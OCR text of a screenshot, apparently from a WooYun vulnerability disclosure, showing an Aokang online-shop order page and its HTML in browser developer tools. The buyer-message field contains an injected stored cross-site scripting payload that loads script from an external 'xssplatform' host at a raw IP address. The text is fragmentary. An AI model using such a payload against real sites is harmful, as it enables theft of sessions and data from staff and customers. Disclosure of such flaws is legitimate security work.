 aokang.cn/member/user_orderinfo.aspx?no=15070417402731
下单时间：2015/7/4 17:40:27 订单状态：等待付款 请在1天 20时 26分 44秒内付款，逾期订单将被取消
在线支付
订 单 号：15070417402731 订单类型：团购订单
取消订单
订单金额：249.00 支付方式：其他；优惠券/红包：(0)
商品 单价(元) 数量
AOKANG 奥康
奥康男鞋 2014秋季新品男士时尚布洛克雕花商务正装男单鞋 牛津鞋 143311110
款号：14331111139
249.00 1 24
颜色：卡其色 尺码：39
收货地址
商品总金额：¥
123，18212345678，18212345678，北京 县 密云县 台北市北投區东风大街28号，112345
实付订单总额：¥
订单总积分
买家留言
'">
在线支
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="info-add-money">
<div class="leftam">
<span>收货地址</span>
<p style="margin:5px 0px 20px">123，18212345678，18212345678，北京 县 密云县 台北市北投區东风大街28号，112345 </p>
<span>买家留言</span>
<p style="margin-top:5px;">
"'">"
<script src="http://172.246.147.176/xssplatform/OpvtVE?1436001461"></script>
</p>
</div>
www.wooyun.org